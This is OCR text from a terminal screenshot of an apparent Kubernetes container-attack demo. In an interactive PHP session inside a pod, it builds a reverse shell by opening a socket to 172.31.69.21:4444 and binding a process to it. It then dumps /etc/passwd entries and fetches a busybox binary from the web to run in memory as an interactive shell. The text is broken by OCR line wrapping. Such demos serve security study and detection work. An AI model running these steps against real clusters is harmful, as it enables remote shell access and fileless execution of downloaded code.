 Warp File Edit View Tab Blocks Window Help
63% 28% 82% Mon 11 Sep 19:17
/tmp kubectl-executed initial-demos nodejs php bonus +
/tmp (1.793s)
kubectl exe
c -it php-p
od -- sh
/tmp
kubectl exe
c -it php-p
od -- php -
a
Interactive
shell
php > $sock
= fsockope
n("172.31.6
9.21", 4444
);
$cmd_array
= ['php', '
-a'];
$descriptor
spec = arra
y(
0 => $s
ock,
1 => $s
ock,
2 => $s
ock
);
$process =
proc_open($
cmd_array,
$descriptor
spec, $pipe
s);
php >
/tmp
kubectl exec -it ubuntu -- bash
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
php:x:65532:65532:Account created by apko:/home/php:/bin/sh
php > memexec("https://busybox.net/downloads/binaries/1.21.1/busybox-x86_64", ["sh","-i"], false);
memexec("https://busybox.net/downloads/binaries/1.21.1/busybox-x86_64", ["sh","-i"], false);
pwd
pwdphp > pwd
php > /app $
/app
/app $ pwd
/app
/app $ set
set
php > set
IFS='
'
OPTIND='1'
PATH='/sbin:/usr/sbin:/bin:/usr/bin'
PPID='254'
PS1='\w \$ '
PS2='> '
PS4='+ '
PWD='/app'
_='pwd'
/app $